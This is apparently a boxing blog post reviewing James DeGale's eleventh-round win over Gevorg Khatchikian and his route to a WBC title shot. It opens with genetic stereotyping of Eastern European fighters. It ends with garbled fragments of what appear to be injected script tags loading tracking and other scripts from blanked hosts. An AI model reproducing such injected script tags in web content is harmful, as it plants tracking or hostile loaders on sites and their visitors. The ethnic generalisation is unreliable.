As the growing menace on the Ukraine border get's a head of foul steam, I was reminded last night of just why the people of the Near East are to be taken seriously. This, in itself would not trouble us unduly if this tough genetic breed had been allowed by history to make full use of their inherent unbreakable spirit; we'd all be speaking Russian, Ukrainian, Slovak, or Gaguaz already. But the rise of The West covered the world in opium and McDonalds and now we are sitting on our sofas and watching the growing power of the former Soviet block in combat sports while we all get fat and brainwashed. Want proof of just how tough these men are? I give you (not exclusively) Vitali Klitschko, Kostya Tszyu, Gennady Golovkin, Sergey Kovalev, and most certainly Magomed Abdusalamov. And that's without mentioning Alexander Fedorenko or a whole host of K1, Judo, and MMA fighters. You can now add Gevorg Khatchikian to the list…..and he lost by KO last night. Figure that? Before last night's fight James DeGale had got the news which was the closest whisper to a world title shot that he's had for a long, long time. A couple of nights before, DeGale's WBC eliminator opponent – Badou Jack – was beaten by a peach of a punch from a guy nobody had heard of. The jelly-legged Jack wobbled off the WBC radar and, if he's got any sense, back into the gym to work on his defence. Mick Hennessey and the BBBoC made representation to the WBC for a straight shot for DeGale at Sakio Bika's title. "We've been told we've got a strong case" Said Hennessey. He's right, they have. Now, finally, it's looking like the injury excuses, the poor performances, and the rhetoric are behind him. The hopes of our Golden Olympic Champion will rest solely in his own hands. All James had to do last night, he said, was to "Put on a good show".
On the face of it, Khatchikian was cannon fodder for DeGale. He was, on paper, one of those fighters who had great stats (20 fights, 20 wins), and wasn't going to fall over easily in round one – leaving the crowd to throw crumpled up programmes at the ring and bay for blood. He was obviously picked as a warm up for the Jack fight, but also as a credible guy whom DeGale could sit and tell us earnestly post-fight was "A tough guy" despite being toyed with and dispatched within 4. But Khatchikian wasn't reading the script and, at the weigh-in, he had the focused look of a man who hadn't forgotten his heritage or his self belief.
From the outset of the fight Khatchikian showed that he's not much of a boxer. His skills were made to look ponderous by DeGale and even though he briefly rallied in the 2nd to land some great shots on "Chunky" there wasn't a lot but a punchers chance going for him. He got that chance in the 6th when he buzzed DeGale out of the blue, but he couldn't follow it up well enough and James simply covered up and danced out of the way and onto a TKO in the 11th from some decent enough body punches. What impressed me with Khatchikian was his heart. DeGale was too fast, too clever, and simply too good a boxer, who landed numerous full-bore KO jobs on Khatchikian's chin – all to pretty much no effect. After 8 rounds you could see disbelief start to appear on DeGale's face between rounds. He had wanted to show his power, he said before the fight. Khatchikian took all of that "power" and waved him on.
In the end it was a well aimed and menacing series of body punches that just snuck in there around the bottom left ribs which took Khatchikian to the floor. He was tired long before then but gamely got up after the first knock down and traded some more before pain short-circuited the pride motherboard and his eyes rolled around in agony. He didn't get up a second time with any purpose and the ref stopped the fight.
DeGale looked relieved; his world title fight was back on track and he had beaten an underestimated opponent in Gevorg Khatchikian. In short, DeGale won't have liked that fight one bit when he watched it back. Bika isn't going to be as forgiving as Khatchikian was to DeGale's low arms and randomness and, if the worst scenario happens and the WBC order an eliminator between Julio Caesar Chavez Jnr. and DeGale it's going to be a very difficult night indeed for Team Chunky. Khatchikian is either a granite chinned freak who took huge head punches from the "powerful" James DeGale, or he is lucky, or…..DeGale can't punch; it's up to you. The only new things we learned from the fight last night is the road to the WBC title is not smooth and straight – especially if you take a detour through the lands of the Hammer and Sickle.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>